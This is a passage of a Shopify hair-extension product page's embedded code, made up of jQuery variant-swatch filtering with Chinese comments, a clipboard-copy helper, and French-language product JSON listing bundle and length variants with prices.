alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612185808979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612205895763,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204716115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204945491,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612206288979,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":10321214803,"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","handle":"brazilian-virgin-human-hair-body","description":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:22:24+08:00","created_at":"2017-04-21T18:59:25+08:00","vendor":"Baisi hair","type":"Cheveux vierges brésiliens 10A","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":6048,"price_min":6048,"price_max":61376,"available":true,"price_varies":true,"compare_at_price":8640,"compare_at_price_min":8640,"compare_at_price_max":87680,"compare_at_price_varies":true,"variants":[{"id":49326818003,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A2-0000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":6048,"weight":500,"compare_at_price":8640,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818067,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A2-0000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","options":["1 offre groupée","12"],"price":7392,"weight":500,"compare_at_price":10560,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818131,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A2-0000025","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":8288,"weight":500,"compare_at_price":11840,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818195,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A2-0000026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":9632,"weight":500,"compare_at_price":13760,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818259,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A2-0000027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":10976,"weight":500,"compare_at_price":15680,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818323,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A2-0000028","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":11648,"weight":500,"compare_at_price":16640,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818387,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A2-0000029","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":12320,"weight":500,"compare_at_price":17600,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818451,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A2-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre groupée","24"],"price":14112,"weight":500,"compare_at_price":20160,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818515,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A2-0000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":14784,"weight":500,"compare_at_price":21120,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818643,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A2-0000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":15680,"weight":500,"compare_at_price":22400,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818707,"title":"1 offre groupée \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A2-0000033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 30","public_title":"1 offre groupée \/ 30","options":["1 offre groupée","30"],"price":16576,"weight":500,"compare_at_price":23680,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819539,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":10332,"weight":500,"compare_at_price":14760,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819667,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":13188,"weight":500,"compare_at_price":18840,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819731,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":15092,"weight":500,"compare_at_price":21560,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819859,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819987,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":20804,"weight":500,"compare_at_price":29720,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820115,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":22232,"weight":500,"compare_at_price":31760,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820243,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":23660,"weight":500,"compare_at_price":33800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820307,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":27468,"weight":500,"compare_at_price":39240,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820435,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":28896,"weight":500,"compare_at_price":41280,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820563,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":30800,"weight":500,"compare_at_price":44000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820691,"title":"Offre de 2 lots \/ 30 30","option1":"Offre de 2 lots","option2":"30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 30 30","public_title":"Offre de 2 lots \/ 30 30","options":["Offre de 2 lots","30 30"],"price":32704,"weight":500,"compare_at_price":46720,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820883,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 